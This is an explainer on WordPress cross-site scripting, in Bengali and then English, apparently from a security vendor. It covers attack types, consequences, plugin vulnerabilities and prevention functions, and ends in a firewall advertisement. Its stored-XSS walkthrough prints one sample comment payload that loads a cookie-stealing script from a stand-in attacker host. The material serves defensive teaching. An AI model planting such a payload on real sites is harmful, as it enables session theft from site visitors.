ওয়ার্ডপ্রেস XSS আক্রমণের লক্ষণ

XSS দুর্বলতা হল সবচেয়ে বেশি পরিলক্ষিত দুর্বলতাগুলির মধ্যে একটি, তবুও সেগুলিকে সবচেয়ে বেশি উপেক্ষা করা হয়। XSS হল একটি সাইবার ত্রুটি যা ব্যবহারকারীদের (অথবা ব্যবহারকারী হিসাবে জাহির করা হ্যাকারদের) নির্বিচারে ইনপুট মঞ্জুরি দিয়ে একটি পৃষ্ঠায় দূষিত কোড ইনজেক্ট করতে দেয়। XSS শোষণ সঞ্চিত এবং প্রতিফলিত মধ্যে শ্রেণীবদ্ধ করা হয়.- সঞ্চিত ক্রস-সাইট স্ক্রিপ্টিং মানে হ্যাকার একটি দুর্বল পৃষ্ঠায় একটি দূষিত স্ক্রিপ্ট ইনজেকশন করেছে, যেটি প্রতিবারই চালানো হয় যখন কোনো সন্দেহাতীত শিকার সংক্রামিত পৃষ্ঠায় যান।

- প্রতিফলিত ক্রস-সাইট স্ক্রিপ্টিং যখন একজন আক্রমণকারী একটি একক HTTP অনুরোধের মধ্যে দূষিত কোড ইনজেক্ট করে এবং ইনজেকশন করা পেলোডটি প্রতিক্রিয়াতে অন্তর্ভুক্ত করা হয় যাতে এটি কার্যকর করা রোধ করার জন্য কোনও নিরাপত্তা ব্যবস্থা নেওয়া হয় না। প্রতিফলিত XSS কে আলাদা করে তোলে তা হল ইনজেকশন করা পেলোড ওয়েব অ্যাপ্লিকেশনে কোথাও সংরক্ষণ করা হয় না।

- হ্যাকার (H) আপনার ওয়েবসাইটে একটি অ্যাকাউন্ট তৈরি করে।

- H লক্ষ্য করে যে আপনার ওয়েবসাইটে একটি সংরক্ষিত XSS দুর্বলতা রয়েছে। যদি কেউ এতে এইচটিএমএল ট্যাগ সম্বলিত একটি মন্তব্য পোস্ট করে, তাহলে ট্যাগগুলি যেমন আছে তেমনই প্রদর্শিত হবে এবং যেকোনো স্ক্রিপ্ট ট্যাগ চলতে শুরু করবে।

- একটি নিবন্ধের মন্তব্য বিভাগে, H একটি স্ক্রিপ্ট ট্যাগ সহ পাঠ্য সন্নিবেশ করে যেমন:

I am in love with your website <script src="http://mallorysevilsite.com/authstealer.js"> - যখন একজন ব্যবহারকারী (U) মন্তব্য সহ পৃষ্ঠাটি লোড করে, তখন স্ক্রিপ্ট ট্যাগটি চলে এবং U-এর অনুমোদন কুকি চুরি করে

- চুরি করা কুকি H এর গোপন সার্ভারে পাঠানো হয় যা তাকে সন্দেহজনক ব্যবহারকারী U এর ছদ্মবেশ ধারণ করতে সক্ষম করে।

ওয়ার্ডপ্রেস XSS আক্রমণের পরিণতি

XSS শোষণ আপনাকে আপনার ওয়েবসাইট থেকে লক আউট করতে পারে. এটি আপনার ছদ্মবেশ ধারণ করতে এবং আপনার ব্র্যান্ডের চিত্রকে কলঙ্কিত করতেও ব্যবহার করা যেতে পারে। XSS দুর্বলতাকে কাজে লাগিয়ে হ্যাকাররা কী করতে সক্ষম তার একটি অবিরাম তালিকা রয়েছে৷ এখানে তাদের কিছু আছে.চুরি করা কুকিজ

কুকি চুরি XSS দুর্বলতার একটি সাধারণ শোষণ। কুকিজ হল ছোট ফাইল যা ব্যবহারকারী এবং ওয়েবসাইটের জন্য নির্দিষ্ট ডেটা রাখে। হ্যাকাররা চুরি করা কুকি ব্যবহার করে বৈধ ব্যবহারকারী হিসেবে ছদ্মবেশ ধারণ করতে পারে এবং দূষিত অভিপ্রায়ের জন্য অ্যাক্সেস ব্যবহার করতে পারে।আপস করা পাসওয়ার্ডগুলি

পাসওয়ার্ড ম্যানেজার ব্যবহারকারীদের জন্য বিভিন্ন ওয়েবসাইটের অ্যাকাউন্ট পরিচালনা করা সুবিধাজনক করে তোলে। পাসওয়ার্ড ম্যানেজার ব্যবহারকারীদের জন্য অটো-ফিল পাসওয়ার্ড। হ্যাকাররা একটি পাসওয়ার্ড ইনপুট তৈরি করতে দুর্বলতা ব্যবহার করতে পারে। যখন পাসওয়ার্ড ম্যানেজার স্বয়ংক্রিয়ভাবে পাসওয়ার্ডটি পূরণ করে তখন হ্যাকার পাসওয়ার্ডটি পড়ে এবং এটি তার নিজের ডোমেনে পাঠায়। এখন, হ্যাকার একটি বৈধ ব্যবহারকারী হিসাবে জাহির করতে পারে এবং আপনার ওয়েবসাইটে তথ্য অ্যাক্সেস পেতে পারে।পোর্ট স্ক্যান

যারা দুর্বল ওয়েবসাইট পরিদর্শন করে তাদের স্থানীয় নেটওয়ার্কে পোর্ট স্ক্যান চালানোর জন্যও XSS ব্যবহার করা যেতে পারে। যদি নেটওয়ার্কে অ্যাক্সেস পাওয়া যায়, আক্রমণকারী নেটওয়ার্কের অন্যান্য ডিভাইসে হ্যাক করতে পারে। এই ধরনের আক্রমণ চালানোর জন্য আক্রমণকারীরা কোড ইনজেক্ট করে যা অভ্যন্তরীণ নেটওয়ার্ক স্ক্যান করে এবং আক্রমণকারীকে রিপোর্ট করে।ক্রস-সাইট অনুরোধ জালিয়াতি

ক্রস-সাইট রিকোয়েস্ট ফরজেরি (CSRF) আক্রমণকারীদের শেষ ব্যবহারকারীদের অবাঞ্ছিত কাজ সম্পাদন করতে বাধ্য করার ক্ষমতা প্রদান করে। ওয়েবসাইটের প্রকারের উপর নির্ভর করে আক্রমণকারী একটি সংযোগের অনুরোধ করতে পারে, একটি বার্তা পাঠাতে পারে, লগ-ইন শংসাপত্র পরিবর্তন করতে পারে, ক্রিপ্টোকারেন্সি স্থানান্তর করতে পারে বা সোর্স কোড সংগ্রহস্থলে একটি ব্যাকডোর করতে পারে।কীলগার

জাভাস্ক্রিপ্ট কীবোর্ড ক্যাপচারিং করতে ব্যবহার করা যেতে পারে। জাভাস্ক্রিপ্ট কোডারদের একটি দুর্বল পৃষ্ঠায় ব্যবহারকারীর দ্বারা সম্পাদিত কীস্ট্রোকগুলি লগ করার ক্ষমতা প্রদান করে। কিছু বাণিজ্যিক ওয়েব সাইট কিছু কোড উপলব্ধ করেছে যা ক্লিক, মোবাইল অঙ্গভঙ্গি বা ইনপুট আকারে দর্শকদের গতিবিধি লগ করতে ব্যবহার করা যেতে পারে। এগুলি দূষিত প্রাণীদের হাতে বিপর্যয়কর হতে পারে।ওয়ার্ডপ্রেস XSS আক্রমণের উদাহরণ

XSS হল সবচেয়ে সাধারণ দুর্বলতা যা প্রতি বছর হাজার হাজার ওয়েবসাইটে ক্ষতিকারক অভিনেতাদের ব্যাকডোর এন্ট্রি প্রদান করে। এগুলি ওয়ার্ডপ্রেস এক্সএসএস শোষণের কয়েকটি সাম্প্রতিক উদাহরণ।স্লিমস্ট্যাট প্লাগইন শোষণ (মে 2019)

স্লিমস্ট্যাট হল একটি জনপ্রিয় ওয়েব অ্যানালিটিক্স প্লাগ-ইন যা সম্প্রতি সঞ্চিত XSS দুর্বলতার জন্য ঝুঁকিপূর্ণ পাওয়া গেছে। স্লিমস্ট্যাট রিয়েল টাইমে ওয়েবসাইট অ্যানালিটিক্স ট্র্যাক করার জন্য ব্যবহার করা হয়, এটি অ্যাক্সেস লগ, রিটার্নিং গ্রাহক এবং নিবন্ধিত ব্যবহারকারী, জাভাস্ক্রিপ্ট ইভেন্ট ইত্যাদির পরিসংখ্যান নিরীক্ষণ এবং রিপোর্ট করে। দুর্বলতাকে কাজে লাগিয়ে হ্যাকার যে পরিমাণ ওয়েবসাইট ডেটা অ্যাক্সেস করতে পারে তা কল্পনা করুন। দুর্বলতা 4.8 এবং নীচের সংস্করণে উপস্থিত ছিল। It allowed any unauthenticated visitor to inject arbitrary JavaScript code on the plugin access log functionality. Websites that were using the latest version of WordPress and were under the protection of Astra WAF were safe from the attackers.Read more here:Popular plug-in Slimstat, vulnerable to XSSFacebook Messenger Live Chat

A persistent XSS vulnerability in FB messenger live chat by Zotabox was uncovered. Through WordPress, AJAX functionality makes it simple to send and receive data to and from the script without needing to reload the page. The functionupdate_zb_fbc_code is accessible to anyone.The function wp_ajax_update_zb_fbc_code is prescribed for authorized users only &wp_ajax_nopriv_update_zb_fbc_code is for non-privileged users. Both use the same function “update_zb_fbc_code " This allows any user (logged in or not) to modify the plugin settings. Malicious actors could use this vulnerability to gain higher priority access to confidential information. Read more here:Critical XSS vulnerability in Facebook Messenger Live Chat Prevention of XSS Attack in WordPress

Taking security for granted will cost you very dearly in today’s cyber-lithic age. A strong sanitizing and validating system can protect your website from the exploit of the kinds of XSS and CSRF etc. Read on to find more about it.Update WordPress files

The fastest and easiest way to solve the vulnerability issues related to WP v5.11 and below is to update WordPress to the latest version.Validate input

Examine and validate all input data before sending it to the server. Accept input only from validated, trusted users. For example:Follow the following function to validate email-id inputted by the user.Filter_var PHP FunctionFilter_var($_GET[‘email’], FILTER_VALIDATE_EMAIL)is_email

Sanitize Data

Sanitizing data input by the user is highly recommended on sites that allow HTML markup. You can make sure that the data does no harm to either your users or your database by cleaning the data of potentially harmful markup. WordPress has great features to filter out unreliable data entries. Here is a list of WP commands you can use to sanitize your data.sanitize_emailsanitize_file_namesanitize_text_fieldesc_url_rawsanitize_optionsanitize_keysanitize_mime_typewp_ksesSanitize_meta

Escape data

Escaping data means ensuring data security by censoring the data entered. It ensures that the key characters in the data are not misinterpreted in a malicious manner. The five basic escaping functions that WordPress provides are:esc_htmlesc_urlesc_jsesc_attresc_textarea

Encode data on output

Encode all HTTP response that outputs the data entered by the user. This would prevent it from being interpreted as active content. Encoding is merely converting every character to its HTML entity name. You can use the Content-Type and X-Content-Type-Options headers to ensure that browsers interpret the responses in an intended manner.Use a web application firewall



Having a security guard on your website always helps. WAF or Web Application Firewalls provide security against potential vulnerabilities. Astra WAF filters malicious traffic and provides intelligent protection to your website. It blocks XSS, SQLi, CSRF, bad bots, OWASP top 10 &100+ other cyber attacks. Our intelligent firewall detects visitor patterns on your website &automatically blocks hackers with malicious intent.